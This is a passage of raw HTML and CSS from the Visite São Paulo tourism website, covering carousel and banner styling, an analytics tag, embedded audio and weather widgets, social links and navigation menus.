    scroll-snap-align: start !important;
    border-radius: 10px !important;
    transition: transform 0.3s ease !important;
  }

  .lista-resultados-post .row > div:last-child {
    margin-right: 1rem !important;
  }

 * Mostrar a borda do próximo card */
  .lista-resultados-post .row::after {
    content: "" !important;
    flex: 0 0 10% !important;
  }

 * Pequena animação ao arrastar */
  .lista-resultados-post .row > div:active {
    transform: scale(0.97) !important;
  }


	  .lista-resultados-post .row {
    -ms-overflow-style: none !important; * IE e Edge */
    scrollbar-width: none !important;    * Firefox */
  }

  .lista-resultados-post .row::-webkit-scrollbar {
    display: none !important;            * Chrome, Safari e Opera */
  }
	.lista-resultados-post{
		padding:0px!important;
	}

.box-atracoes a {
    display: flex;
    justify-content: center;
}
}




.box-estancias {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 16px;

 * centralizar e limitar a largura do container */
  max-width: 1140px;
  margin: 0 auto;
  padding: 0 15px;
	width: 100%;
max-width: 1170px;
}

.item-estancia {
  position: relative;
  flex: 1 1 calc(20% - 16px);* 5 por linha */
  max-width: calc(20% - 16px);
 
  overflow: hidden;
  border-radius: 12px;
}

.item-estancia img {
width: 100%;
    height: 215px;

  object-fit: cover;
  display: block;
  border-radius: 12px;
}

.item-estancia .overlay {
  position: absolute;
      bottom: 14px;
  left: 0;
  width: 100%;
  height: 45%;
  background: rgba(0, 0, 0, 0.6);
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 0 0 12px 12px;
}

.item-estancia .overlay h3 {
  color: #fff;
  font-size: 14px;
  line-height: 1.1em;
  text-align: center;
  text-shadow: 2px -1px 0px #000;
  margin: 0;
}

/* MOBILE */
/* MOBILE */
@media (max-width: 768px) {
  .box-estancias {
		justify-content:flex-start!important;
    flex-wrap: nowrap;
    overflow-x: auto;
    scroll-snap-type: x mandatory;
    -webkit-overflow-scrolling: touch;
    gap: 12px;
    padding: 30px;
		margin-left: 15px;
    max-width: 100%;
    scroll-behavior: smooth;
    scroll-padding-left: 0;
    scroll-snap-stop: always;
    scroll-snap-align: start;
    scroll-snap-type: x mandatory;
  }

  .item-estancia {
    flex: 0 0 85%;* mostra 1 item e borda do próximo */
    max-width: 85%;
    scroll-snap-align: start;
            height: 225px;
  }


  .item-estancia .overlay {
bottom: 0px !important;
        height: 40% !important;

  }

/* oculta scrollbar em todos os navegadores */
.box-estancias::-webkit-scrollbar {
    display: none !important;* Chrome, Safari, Opera */
}
.box-estancias {
    -ms-overflow-style: none !important; * IE e Edge */
    scrollbar-width: none !important;    * Firefox */
}
	
}



/* CONTAINER DO SLIDE */
.blog-slider-wrapper {
    display: flex !important;
    flex-wrap: wrap !important;
    gap: 16px !important;
    max-width: 1170px !important;
    margin: 0 auto !important;
    padding: 0 15px !important;* padding lateral */
    box-sizing: border-box !important;* considera padding no cálculo */
}

/* CARD - DESKTOP */
.blog-slide-item {
    flex: 1 1 calc(25% - 16px) !important;* 4 por linha */
    max-width: calc(25% - 16px) !important;
    overflow: hidden !important;
    background-color: #fff !important;
    border-radius: 12px !important;
    box-sizing: border-box !important;
}

/* IMAGEM DO CARD */
.blog-card-image img {
    width: 100% !important;
    height: 200px !important;
    object-fit: cover !important;
    display: block !important;
}

/* CONTEÚDO DO CARD */
.blog-card-content {
    padding: 10px !important;
    color: #000 !important;
    padding-left: 0px !important;
}

/* META (DATA + AUTOR) */
.blog-card-meta {
    display: flex !important;
    align-items: center !important;
    gap: 5px !important;
    font-size: 12px !important;
    margin-bottom: 8px !important;
}

.author-icon {
    width: 16px !important;
    height: 16px !important;
}

/* TÍTULO E LINK */
.blog-card-title {
    font-size: 14px !important;
    margin: 0 0 5px 0 !important;
}

.blog-card-link {
    display: inline-block !important;
    font-size: 13px !important;
    text-decoration: none !important;
    color: #CE181E !important;
}

/* RESPONSIVO INTERMEDIÁRIO - TABLET */
@media (max-width: 1080px) and (min-width: 769px) {
    .blog-slider-wrapper {
        flex-wrap: wrap !important;* quebra em linhas normais */
        overflow: visible !important;* sem scroll horizontal */
        gap: 16px !important;
        padding-left: 15px !important;
        padding-right: 30px !important;* aumenta o padding à direita */
        box-sizing: border-box !important;
    }



    .blog-slide-item {
        flex: 1 1 calc(50% - 16px) !important;* 2 por linha */
        max-width: calc(50% - 16px) !important;
        box-sizing: border-box !important;
    }
}

/* RESPONSIVO - MOBILE */
@media (max-width: 768px) {
    .blog-slider-wrapper {
        flex-wrap: nowrap !important;
        overflow-x: auto !important;
        scroll-snap-type: x mandatory !important;
        -webkit-overflow-scrolling: touch !important;
        gap: 12px !important;
        padding-left: 15px !important;
        padding-right: 15px !important;* garante espaço à direita */
        scroll-behavior: smooth !important;
        box-sizing: border-box !important;
        scroll-padding-left: 15px !important;
        scroll-padding-right: 15px !important;
    }

    .blog-slide-item {
        flex: 0 0 85% !important; 
        max-width: 85% !important;
        scroll-snap-align: start !important;
        box-sizing: border-box !important;
    }

   * oculta scrollbar */
    .blog-slider-wrapper::-webkit-scrollbar {
        display: none !important;
    }
    .blog-slider-wrapper {
        -ms-overflow-style: none !important;
        scrollbar-width: none !important;
    }
}

/* ===== Banner ===== */
.banner {
  position: relative;
  width: 100%;
  height: 52vh;
  overflow: hidden;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
}

/* Imagem do banner */
.banner-img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}

/* Overlay para dar contraste no texto */
.banner-overlay {
  position: absolute;
  inset: 0;
  background-color: rgba(0, 0, 0, 0.4);
  pointer-events: none;* permite hover na imagem */
  z-index: 1;
}

/* Texto centralizado sobre a imagem */
.banner-text {
		display:block!important;
  position: absolute; 
  top: 50%; 
  left: 50%; 
  transform: translate(-50%, -50%);
  color: #FFFFFF !important;
  font-size: 2.3rem;
  font-weight: 700;
  text-align: center;
  line-height: 1.3;
  text-shadow: 0 2px 8px rgba(0, 0, 0, 0.7);
  z-index: 2;
  padding: 0 15px;
  width: 90%; 
	display:block!important;
}

/* ===== Responsividade ===== */
@media (max-width: 768px) {
  .banner {
    height: 50vh;
  }
  .banner-text {
    font-size: 1.5rem;
  }
}

@media (min-width: 1200px) {
  .banner-text {
    font-size: 2.5rem;
  }
}


span.social-text {
    font-size: 10px;
	 text-transform: uppercase;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<style>
    html, body {
      margin: 0;
      padding: 0;
    }

    * {
      box-sizing: border-box;
    }

    .slider {
        margin: 0px auto;
    }

    .slick-slide {
      margin: 0px 20px;
    }

    .slick-slide img {
      width: 100%;
    }

    .slick-prev:before,
    .slick-next:before {
      color: black;
    }


    .slick-slide {
      transition: all ease-in-out .3s;
      opacity: .2;
    }
    
    .slick-active {
      opacity: .5;
    }

    .slick-current {
      opacity: 1;
    }

    .super-form-5025 input, .super-form-5025 .super-dropdown-ui, .super-form-5025 textarea, .super-form-5025 .super-autosuggest-tags, .super-form-5025 .super-field div .super-fileupload-button, .super-form-5025 .super-stripe-baset, .nd_options_customizer_forms input[type="text"], .nd_options_customizer_forms input[type="email"], .nd_options_customizer_forms input[type="url"], .nd_options_customizer_forms input[type="tel"], .nd_options_customizer_forms input[type="number"], .nd_options_customizer_forms input[type="date"], .nd_options_customizer_forms input[type="file"], .nd_options_customizer_forms input[type="password"], .nd_options_customizer_forms select, .nd_options_customizer_forms textarea, .StripeElement{
      background-color: #f9f9f9;
      border-width: 1px;
      border-color: #ccc!important;
      border-style: solid;
      padding: 10px 38px;
      -webkit-appearance: none;
      color: #333 !important; 
    }

    .super-form-5025 input:focus, .super-form-5025 .super-focus .super-dropdown-ui, .super-form-5025 textarea:focus, .super-form-5025 .super-focus .super-autosuggest-tags{
      border-color: #f00!important;
      color: #333 !important;
    }

    
  

    </style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T6WGPJX2');</script>
<!-- End Google Tag Manager -->


<link rel='stylesheet' id='js_composer_front-css' href='//visitesaopaulo.com/wp-content/uploads/js_composer/js_composer_front_custom.css?ver=8.4.1' media='all' />
<link rel='stylesheet' id='nd_options_menu_style-css' href='https://visitesaopaulo.com/wp-content/plugins/nd-shortcodes/shortcodes/custom/menu/css/menu.css?ver=6.9' media='all' />
<style id='nd_options_menu_style-inline-css' type='text/css'>



  .nd_options_menu_component_337 ul.menu{
    margin:0px;
    padding:0px;
    list-style:none;
    display:inline-block;
  }

  .nd_options_menu_component_337 > div{
    float:left;
    width:100%;
    text-align:right; 
  }

  .nd_options_menu_component_337 ul.menu > li{
    margin:0px;
    padding:0px;
    display:inline-block;
  }

  .nd_options_menu_component_337 ul.menu > li a{
    color:#231f20;
    font-weight:normal;
    font-size:14px;
    line-height:14px;
    letter-spacing:1px;
    padding:10px;
    display:inline-block;
    font-family:Poppins;
  }.nd_options_menu_component_337 ul.menu > li:last-child a{ padding-right: 0px; }
  #nd_options_header_5 .vc_row[data-vc-full-width] { overflow:visible; }


  /*dropdown*/
  .nd_options_menu_component_337 div > ul li:hover > ul.sub-menu { display: block; }
  .nd_options_menu_component_337 div > ul li > ul.sub-menu { margin-left: 0px; padding-top: 0px; width: 195px; z-index: 999; position: absolute; margin: 0px; padding: 0px; list-style: none; display: none; }
  
  .nd_options_menu_component_337 div > ul li > ul.sub-menu > li { padding: 15px 25px; border-bottom: 1px solid #f1f1f1; text-align: left; background-color: #fff; position: relative; box-shadow: 0px 2px 5px #f1f1f1; float: left; width: 100%; box-sizing:border-box; }
  .nd_options_menu_component_337 div > ul li > ul.sub-menu > li:hover { background-color: #f9f9f9;  }
  .nd_options_menu_component_337 div > ul li > ul.sub-menu > li:last-child { border-bottom: 0px solid #000; }

  .nd_options_menu_component_337 div > ul li > ul.sub-menu li a { font-size: 14px; float: left; width: 100%; margin:0px; padding:0px; font-weight:normal; letter-spacing:1px; color:#5b5b5b; }
  
  .nd_options_menu_component_337 div > ul li > ul.sub-menu li > ul.sub-menu { margin-left: 165px; top: 0; padding-top: 0; padding-left: 25px; }


  /*arrow for item has children*/
  .nd_options_menu_component_337 div > ul li > ul.sub-menu li.menu-item-has-children > a:after { content:""; float: right; border-style: solid; border-width: 5px 0 5px 5px; border-color: transparent transparent transparent #5b5b5b; margin-top: 1px; }




  
/*# sourceURL=nd_options_menu_style-inline-css */
</style>
<link rel='stylesheet' id='nd_options_text_style-css' href='https://visitesaopaulo.com/wp-content/plugins/nd-shortcodes/shortcodes/custom/text/css/text.css?ver=6.9' media='all' />
</head>  
<body data-rsssl=1 id="start_nicdark_framework" class="wp-singular post-template-default single single-post postid-12361 single-format-standard wp-theme-lovetravel nd_options_customizer_fonts nd_options_customizer_forms wpb-js-composer js-comp-ver-8.4.1 vc_responsive aa-prefix-visit-">


  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T6WGPJX2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!--START theme-->
<div class="nicdark_site nicdark_bg_white  ">	


  <header role="banner">
    

<!--START header 5-->
<div id="nd_options_header_5" class="nd_options_section nd_options_display_none_all_responsive">

    <!--start nd_options_container-->
    <div class="nd_options_container nd_options_clearfix nd_options_position_relative nd_options_z_index_999">

        <div class="wpb-content-wrapper"><div id="audimaWidget"></div><script defer src="https://audio7.audima.co/audima-widget.js"></script><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1748280054192 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="topo-site">
  <div class="row" style="display: flex; justify-content: space-between; align-items: center;">
    <!-- Redes sociais -->
    <div class="col-lg-4">
      <nav aria-label="Redes sociais">
        <ul class="top-list" style="list-style: none; display: flex; gap: 15px; padding-left: 0; margin: 0;">
          <li>
            <a href="https://www.facebook.com/visitesp/"
               class="social-link"
               aria-label="Facebook Visite SP"
               title="Abrir Facebook Visite SP em nova guia"
               rel="noopener noreferrer"
               target="_blank">
              <i class="fa fa-facebook-f" aria-hidden="true"></i>
              <span class="social-text">Facebook</span>
            </a>
          </li>
          <li>
            <a href="https://www.instagram.com/visite_sp/"
               class="social-link"
               aria-label="Instagram Visite SP"
               title="Abrir Instagram Visite SP em nova guia"
               rel="noopener noreferrer"
               target="_blank">
              <i class="fa fa-instagram" aria-hidden="true"></i>
              <span class="social-text">Instagram</span>
            </a>
          </li>
          <li>
            <a href="https://twitter.com/visitesaopaulo"
               class="social-link"
               aria-label="Twitter Visite SP"
               title="Abrir Twitter Visite SP em nova guia"
               rel="noopener noreferrer"
               target="_blank">
              <i class="fa fa-twitter" aria-hidden="true"></i>
              <span class="social-text">Twitter</span>
            </a>
          </li>
          <li>
            <a href="https://www.linkedin.com/company/visitesaopaulo/"
               class="social-link"
               aria-label="LinkedIn Visite SP"
               title="Abrir LinkedIn Visite SP em nova guia"
               rel="noopener noreferrer"
               target="_blank">
              <i class="fa fa-linkedin" aria-hidden="true"></i>
              <span class="social-text">LinkedIn</span>
            </a>
          </li>
          <li>
            <a href="https://www.youtube.com/channel/UC6RJQBcDjljYh2WWksgjKkw"
               class="social-link"
               aria-label="YouTube Visite SP"
               title="Abrir YouTube em nova guia"
               rel="noopener noreferrer"
               target="_blank">
              <i class="fa fa-youtube" aria-hidden="true"></i>
              <span class="social-text">YouTube</span>
            </a>
          </li>
        </ul>
      </nav>
    </div>

    <!-- Idiomas e Área do Associado -->
    <div class="col-lg-8">
      <nav aria-label="Seleção de idioma">
        <ul class="lista-redes" style="list-style: none; display: flex; align-items: center; padding-left: 0; margin: 0; gap: 30px;">
          <li>
            <a href="https://visitesaopaulo.com/#googtrans(es)"
               class="lang-select idioma-link"
               data-lang="pt"
               aria-label="Selecionar idioma espanhol"
               title="Abrir versão em espanhol"
               rel="nofollow">
              <img src="https://visitesaopaulo.com/wp-content/uploads/2023/07/ESP.png"
                   alt="Bandeira da Espanha - Español"
                   class="idioma-icon"
                   decoding="async"
                   style="width: 20px; margin-right: 5px;">
              ES
            </a>
          </li>
          <li>
            <a href="https://visitesaopaulo.com/#googtrans(en)"
               class="lang-select idioma-link"
               data-lang="pt"
               aria-label="Selecionar idioma inglês"
               title="Abrir versão em inglês"
               rel="nofollow">
              <img src="https://visitesaopaulo.com/wp-content/uploads/2023/07/EUA-1.png"
                   alt="Bandeira dos EUA - English"
                   class="idioma-icon"
                   decoding="async"
                   style="width: 20px; margin-right: 5px;">
              EN
            </a>
          </li>
          <li>
            <a href="https://visitesaopaulo.com/#googtrans(it)"
               class="lang-select idioma-link"
               data-lang="pt"
               aria-label="Selecionar idioma italiano"
               title="Abrir versão em italiano"
               rel="nofollow">
              <img src="https://visitesaopaulo.com/wp-content/uploads/2024/09/italia.png"
                   alt="Bandeira da Itália - Italiano"
                   class="idioma-icon"
                   decoding="async"
                   style="width: 20px; margin-right: 5px;">
              IT
            </a>
          </li>
          <li>
            <div 
                class="elfsight-widget-weather elfsight-widget" 
                data-elfsight-weather-options="%7B%22typeLocation%22%3A%22specificLocation%22%2C%22location%22%3A%22S%5Cu00e3o%20Paulo%22%2C%22customLocationName%22%3A%22%22%2C%22lang%22%3A%22pt%22%2C%22units%22%3A%22metric%22%2C%22windUnits%22%3A%22kilometres%22%2C%22pressureUnits%22%3A%22mb%22%2C%22timeFormat%22%3A%2224%22%2C%22layout%22%3A%22currentTemperature%22%2C%22backgroundType%22%3A%22color%22%2C%22backgroundColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22dailyForecastBackgroundColor%22%3A%22rgb%28250%2C%20250%2C%20250%29%22%2C%22currentTemperatureSize%22%3A16%2C%22currentWeatherSize%22%3A24%2C%22iconsAnimation%22%3Atrue%2C%22showUnits%22%3Afalse%2C%22showAllDays%22%3Afalse%2C%22widgetId%22%3A%222%22%7D" 
                data-elfsight-weather-version="1.3.1"
                data-elfsight-widget-id="elfsight-weather-2">
            </div>
            </li>
          <li>
            <a href="/associados/"
               class="associados-link"
               aria-label="Área dos Associados"
               title="Abrir Área do Associado"
               >
              Área do Associado
            </a>
          </li>
        </ul>
      </nav>
    </div>
  </div>
</div>


		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid topo-visite"><div class="logo-visite wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element vc_custom_1723751888050 nd_options_h5_logo_desktop" style="margin-top: -12px;">
    <figure class="wpb_wrapper vc_figure">
        <a href="https://visitesaopaulo.com" target="_self" class="vc_single_image-wrapper vc_box_border_grey" aria-label="Ir para o site Visite São Paulo">
            <img decoding="async" width="200" height="107" src="https://visitesaopaulo.com/wp-content/uploads/2024/08/logomarca-VISITE-1-e1724786471968.png" class="vc_single_image-img attachment-full logo-site" alt="Logomarca Visite São Paulo" title="logomarca VISITE">
        </a>
    </figure>
</div>

		</div>
	</div>
</div></div></div><div class="menu-visite wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper"><div class=" menu nd_options_menu_component nd_options_section nd_options_menu_component_337"><div class="menu-novo-menu-2025-container"><ul id="menu-novo-menu-2025" class="menu"><li id="menu-item-23860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23860"><a>Descubra São Paulo <span class="submenu-arrow"><i class="fas fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-23861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23861"><a href="https://visitesaopaulo.com/o-que-fazer-em-sao-paulo/">O que Fazer em São Paulo</a></li>
	<li id="menu-item-23862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23862"><a href="https://experiencias.visitesaopaulo.com/">Experiências</a></li>
	<li id="menu-item-23863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23863"><a href="https://visitesaopaulo.com/descubra/hospedagem/?selecao=Hostel;Hot%C3%A9is;Redes%20Hoteleiras;Resorts">Hospedagem</a></li>
	<li id="menu-item-23864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23864"><a href="https://visitesaopaulo.com/descubra/bares-e-restaurantes/?selecao=Bares%20e%20Restaurantes">Bares e restaurantes</a></li>
	<li id="menu-item-24482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24482"><a href="https://visitesaopaulo.com/associado-buscar/">Todos os Associados</a></li>
	<li id="menu-item-23865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23865"><a href="https://visitesaopaulo.com/sobre-sp/destinos-regioes/">Destinos/Regiões</a></li>
	<li id="menu-item-25567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25567"><a href="https://visitesaopaulo.com/sobre-sp/informacoes-uteis/">Informações úteis</a></li>
</ul>
</li>
<li id="menu-item-25354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25354"><a>Descubra o Estado <span class="submenu-arrow"><i class="fas fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-25210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25210"><a href="https://visitesaopaulo.com/o-que-fazer-estado-de-sp/">Viaje pelo Estado</a></li>
	<li id="menu-item-25356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25356"><a href="https://visitesaopaulo.com/descubra/10-razoes-para-visitar-o-estado-de-sao-paulo/">10 razões para Visitar</a></li>
</ul>
</li>
<li id="menu-item-23873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23873"><a href="https://blog.visitesaopaulo.com/">Blog</a></li>
<li id="menu-item-23874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23874"><a href="https://visitesaopaulo.com/calendario-eventos/">Calendário</a></li>
<li id="menu-item-23877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23877"><a href="https://mice.visitesaopaulo.com/">MICE &#038; B</a></li>
<li id="menu-item-23878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23878"><a href="https://visitesaopaulo.com/convention/">Fundação 25 de Janeiro</a></li>
<li id="menu-item-24370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24370"><a href="https://visitesaopaulo.com/associado-buscar/">Associados</a></li>
</ul></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div><style>.vc_custom_1748280054192{background-color: #000000 !important;}</style>
    </div>
    <!--end container-->

</div>
<!--END header 5-->




<!--START header 5-->
<div id="nd_options_header_5_mobile" class="nd_options_section nd_options_display_none nd_options_display_block_responsive">

    <!--start nd_options_container-->
    <div class="nd_options_container nd_options_clearfix">

        <div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="addtoany_header">Compartilhe em suas redes sociais:</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://visitesaopaulo.com/header-responsive/" data-a2a-title="Header Responsive"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvisitesaopaulo.com%2Fheader-responsive%2F&amp;linkname=Header%20Responsive" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvisitesaopaulo.com%2Fheader-responsive%2F&amp;linkname=Header%20Responsive" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fvisitesaopaulo.com%2Fheader-responsive%2F&amp;linkname=Header%20Responsive" title="WhatsApp" rel="nofollow noopener" target="_blank"></a></div></div><div class="wpb-content-wrapper"><div id="audimaWidget"></div><script defer src="https://audio7.audima.co/audima-widget.js"></script><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1748283170453 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="topo-site">
  <div class="row" style="display: flex; justify-content: space-between; align-items: center;">
    <!-- Redes sociais -->
    <div class="col-lg-4">
      <nav aria-label="Redes sociais">
        <ul class="top-list" style="list-style: none; display: flex; gap: 15px; padding-left: 0; margin: 0;">
          <li>
            <a href="https://www.facebook.com/visitesp/"
               class="social-link"
               aria-label="Facebook Visite SP"
               title="Facebook Visite SP"
               rel="noopener noreferrer"
               target="_blank">
              <i class="fa fa-facebook-f" aria-hidden="true"></i>
              <span class="sr-only">Facebook</span>
            </a>
          </li>
          <li>
            <a href="https://www.instagram.com/visite_sp/"
               class="social-link"
               aria-label="Instagram Visite SP"
               title="Instagram Visite SP"
               rel="noopener noreferrer"
               target="_blank">
              <i class="fa fa-instagram" aria-hidden="true"></i>
              <span class="sr-only">Instagram</span>
            </a>
          </li>
          <li>
            <a href="https://twitter.com/visitesaopaulo"
               class="social-link"
               aria-label="Twitter Visite SP"
               title="Twitter Visite SP"
               rel="noopener noreferrer"
               target="_blank">
              <i class="fa fa-twitter" aria-hidden="true"></i>
              <span class="sr-only">Twitter</span>
            </a>
          </li>
          <li>
            <a href="https://www.linkedin.com/company/visitesaopaulo/"
               class="social-link"
               aria-label="LinkedIn Visite SP"
               title="LinkedIn Visite SP"
               rel="noopener noreferrer"
               target="_blank">
              <i class="fa fa-linkedin" aria-hidden="true"></i>
              <span class="sr-only">LinkedIn</span>
            </a>
          </li>
          <li>
            <a href="https://www.youtube.com/channel/UC6RJQBcDjljYh2WWksgjKkw"
               class="social-link"
               aria-label="YouTube Visite SP"
               title="YouTube Visite SP"
               rel="noopener noreferrer"
               target="_blank">
              <i class="fa fa-youtube" aria-hidden="true"></i>
              <span class="sr-only">YouTube</span>
            </a>
          </li>
        </ul>
      </nav>
    </div>

    <!-- Idiomas e Área do Associado -->
    <div class="col-lg-8">
      <nav aria-label="Seleção de idioma">
        <ul class="lista-redes">
          <li>
            <a href="https://visitesaopaulo.com/#googtrans(es)"
               class="lang-select idioma-link"
               data-lang="pt"
               aria-label="Selecionar idioma espanhol"
               title="Selecionar idioma espanhol"
               rel="nofollow">
              <img src="https://visitesaopaulo.com/wp-content/uploads/2023/07/ESP.png"
                   alt="Bandeira da Espanha - Español"
                   class="idioma-icon"
                   decoding="async"
                   style="width: 20px; margin-right: 5px;">
              ES
            </a>
          </li>
          <li>
            <a href="https://visitesaopaulo.com/#googtrans(en)"
               class="lang-select idioma-link"
               data-lang="pt"
               aria-label="Selecionar idioma inglês"
               title="Selecionar idioma inglês"
               rel="nofollow">
              <img src="https://visitesaopaulo.com/wp-content/uploads/2023/07/EUA-1.png"
                   alt="Bandeira dos EUA - English"
                   class="idioma-icon"
                   decoding="async"
                   style="width: 20px; margin-right: 5px;">
              EN
            </a>
          </li>
          <li>
            <a href="https://visitesaopaulo.com/#googtrans(it)"
               class="lang-select idioma-link"
               data-lang="pt"
               aria-label="Selecionar idioma italiano"
               title="Selecionar idioma italiano"
               rel="nofollow">
              <img src="https://visitesaopaulo.com/wp-content/uploads/2024/09/italia.png"
                   alt="Bandeira da Itália - Italiano"
                   class="idioma-icon"
                   decoding="async"
                   style="width: 20px; margin-right: 5px;">
              IT
            </a>
          </li>
        </ul>
      </nav>
    </div>
  </div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid linha-topo-mobile"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div style="background-color:;height: 15px" class="nicdark_section  "></div>
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  logo-mobile">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="300" height="160" src="https://visitesaopaulo.com/wp-content/uploads/2024/08/logomarca-VISITE-2-300x160.png" class="vc_single_image-img attachment-medium" alt="Logo do Visite São Paulo" title="logomarca-VISITE-2" srcset="https://visitesaopaulo.com/wp-content/uploads/2024/08/logomarca-VISITE-2-300x160.png 300w, https://visitesaopaulo.com/wp-content/uploads/2024/08/logomarca-VISITE-2-768x409.png 768w, https://visitesaopaulo.com/wp-content/uploads/2024/08/logomarca-VISITE-2.png 952w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</figure>
	</div>
</div></div></div><div class="menu-mobile wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div style="background-color:;height: 15px" class="nicdark_section  "></div>

    <div style="text-align:center" class="nd_options_section">
      <img decoding="async" alt="" style="width:25px" class=" nd_options_cursor_pointer nd_options_open_sidebar_474 nd_options_margin_0 nd_options_padding_0 " src="https://visitesaopaulo.com/wp-content/uploads/2021/01/menu.png">
    </div>


    <!--START sidebar-->
    <div style="background-color:#555555;width:300px;right:-300px" class="nd_options_open_sidebar_contentt nd_options_open_sidebar_content_474 nd_options_box_sizing_border_box nd_options_overflow_hidden nd_options_overflow_y_auto nd_options_transition_all_08_ease nd_options_height_100_percentage nd_options_position_fixed nd_options_top_0 nd_options_z_index_999">

        <img decoding="async" style="right:20px;top:20px" alt="" width="20" class="nd_options_close_sidebar_474 nd_options_cursor_pointer nd_options_z_index_9 nd_options_position_absolute" src="https://visitesaopaulo.com/wp-content/plugins/nd-shortcodes/shortcodes/custom/open-sidebar/icon-close-white.svg">

        <div class="nd_options_section"><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="addtoany_header">Compartilhe em suas redes sociais:</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://visitesaopaulo.com/header-responsive/" data-a2a-title="Header Responsive"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvisitesaopaulo.com%2Fheader-responsive%2F&amp;linkname=Header%20Responsive" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvisitesaopaulo.com%2Fheader-responsive%2F&amp;linkname=Header%20Responsive" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fvisitesaopaulo.com%2Fheader-responsive%2F&amp;linkname=Header%20Responsive" title="WhatsApp" rel="nofollow noopener" target="_blank"></a></div></div><div class="wpb-content-wrapper"><div id="audimaWidget"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-novo-menu-2025-container"><ul id="menu-novo-menu-2026" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23860"><a>Descubra São Paulo <span class="submenu-arrow"><i class="fas fa-angle-down"></i></span></a>
<ul class="sub-menu">
